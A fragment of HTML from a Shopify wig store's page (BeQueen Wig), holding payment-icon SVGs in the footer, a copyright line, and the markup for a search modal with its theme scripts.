  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
    <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
    <g>
      <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
    </g>
    <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
  </svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
    <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
    <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
    <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
    <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
    <g>
      <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
    </g>
    <g>
      <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
    </g>
    <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
  </svg>
</li>
  -->
              </ul>
            
          </div></div>

      <div class="footer__bottom__right">
        <div class="footer-copyright">
          <p class="footer-copyright__text">
            <!--span class="footer-copyright__span footer-copyright__span--powered"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></span-->
            <span class="footer-copyright__span footer-copyright__span--shop"
              >&copy; 2026, BeQueen Wig. All Rights Reserved.
            </span>
          </p>
        </div>
      </div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->
    </div>

    
      
<link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/predictive-search.css?v=178364628060897716381733899627"
    media="print"
    onload="this.media='all'"
  >
  <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/predictive-search.js?v=116444901236584351001733899627" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/search-modal.js?v=20966320923776387401733899628" type="module"></script>
<search-modal
  id="modal-search"
  class="
    modal
    modal--search
    modal--top
    modal--dark
  "
  aria-labelledby="modal-search-title"
  aria-hidden="true"
>
  <div class="modal__overlay" data-a11y-dialog-hide></div>
  <div class="modal__wrapper" role="document">
    <div class="modal__content">
      <p id="modal-search-title" class="u-hidden-visually">Search our store</p>
      <button
        title="Close (esc)"
        type="button"
        class="modal__close"
        aria-label="Close (esc)"
        data-a11y-dialog-hide
      >
        <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button>
      <div class="search__inner">
        <predictive-search type="sidebar" search-url="/search">
          <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/search-form.js?v=50445198224025186611733899628" type="module"></script>
          <search-form>
            <form action="/search" method="get" class="search__form" role="search">
              <div class="search__form-input-wrapper">
                <div class="search__form-input-wrapper-limiter">
                  <input
                    id="modal-search-input"
                    type="search"
                    name="q"
                    value=""
                    class="search__form-input js-search-input"
                    placeholder="Search our store..."
                    aria-label="Search our store..."
                    autofocus
                    role="combobox"
                      aria-expanded="false"
                      aria-owns="predictive-search-results-list"
                      aria-controls="predictive-search-results-list"
                      aria-haspopup="listbox"
                      aria-autocomplete="list"
                      autocorrect="off"
                      autocomplete="off"
                      autocapitalize="off"
                      spellcheck="false">

                  <input name="options[prefix]" type="hidden" value="last">

                  <button type="submit" class="search__form-submit" aria-label="Search">
                    <span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
                  </button>
                </div>
              </div><predictive-search-results tabindex="-1" hidden></predictive-search-results>
<div class="search__content-wrapper js-search-content">
                  <div class="search__content search__content--has-recent-searches search__content--has-menu"><recent-searches class="search__nav" hidden>
                        <h4 class="search__nav-title f-family--body f-caps--true f-space--1">
                          Recent searches
                        </h4>
                        <ul class="search__nav-items o-list-bare"></ul>
                      </recent-searches>
                    
                      <div class="search__nav">
                        <h4 class="search__nav-title f-family--body f-caps--true f-space--1">
                          Main menu (computer)
                        </h4>
                        <ul class="search__nav-items o-list-bare">
                          
                            <li class="search__nav-item">
                              <a href="/" class="search__nav-link">HOME</a>
                            </li>
                          
